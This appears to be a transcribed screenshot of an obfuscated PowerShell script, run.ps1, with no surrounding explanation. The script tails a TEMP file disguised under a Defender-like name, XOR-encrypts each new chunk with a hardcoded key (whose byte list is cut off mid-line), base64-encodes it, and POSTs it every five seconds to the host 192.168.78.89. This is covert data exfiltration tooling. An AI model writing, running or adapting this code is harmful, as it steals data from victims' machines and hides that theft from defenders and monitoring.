 run.ps1*
1 $aaaaaaaaaaaaa=0;
2 $aaaaaaaaaaaaaa="$env:TEMP\defender-res.txt";
3 $aaaaaaaaaaaa=[byte[]](215,194,241,104,227,144,14,174,114,200,246,47,173,23,167,210,32,183,43,187,204,108,49,109,86,251,4,14,73,37,73,168,230,22,94,1
4 while($true){
5 $aaaaaaaaaaaaaaa=Get-Item -Path $aaaaaaaaaaaaaa;
6 $aaaaaaaaaaaaaaaa=$aaaaaaaaaaaaaaa.Length;
7 if($aaaaaaaaaaaaaaaa -gt $aaaaaaaaaaaaa){
8 $aaa=[System.IO.File]::Open($aaaaaaaaaaaaaa,[System.IO.FileMode]::Open, [System.IO.FileAccess]::Read,[System.IO.FileShare]::ReadWrite);
9 $aaa.Seek($aaaaaaaaaaaaa,[System.IO.SeekOrigin]::Begin)|Out-Null;
10 $aaaaaaaaaaaaaaaaaaa=New-Object byte[] ($aaaaaaaaaaaaaaaa - $aaaaaaaaaaaaa);
11 $aaa.read($aaaaaaaaaaaaaaaaaaa,0,$aaaaaaaaaaaaaaaa - $aaaaaaaaaaaaa)|Out-Null;
12 for($i=0;$i -lt $aaaaaaaaaaaaaaaaaaa.count;$i++){
13 $aaaaaaaaaaaaaaaaaaa[$i]=$aaaaaaaaaaaaaaaaaaa[$i] -bxor $aaaaaaaaaaaa[$i % $aaaaaaaaaaaa.count];
14 }
15 $data=[Convert]::ToBase64String($aaaaaaaaaaaaaaaaaaa);
16 Invoke-WebRequest -Uri http://192.168.78.89/index.html -Method POST -Body $data|Out-Null;
17 $aaa.Close()|Out-Null;
18 }
19 $aaaaaaaaaaaaa=$aaaaaaaaaaaaaaaa;
20 Start-Sleep -Seconds 5;
21 }